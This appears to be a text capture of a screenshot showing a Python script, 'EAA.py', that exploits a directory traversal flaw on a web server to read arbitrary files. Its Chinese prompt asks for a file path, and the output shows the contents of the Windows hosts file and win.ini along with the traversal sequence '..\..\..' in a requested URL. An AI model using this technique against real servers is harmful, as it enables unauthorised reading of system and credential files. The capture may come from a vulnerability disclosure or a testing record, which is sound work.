 命令提示符 - python3 EAA.py
请输入文件绝对路径(example:windows/win.ini,q--->quit)
>>>windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

请输入文件绝对路径(example:windows/win.ini,q--->quit)
>>>windows/winini
The requested URL /..\..\..\..\..\..\..\..\..\..\/windows/winini was not found on this server.
请输入文件绝对路径(example:windows/win.ini,q--->quit)
>>>windows/win.ini
; for 16-bit app support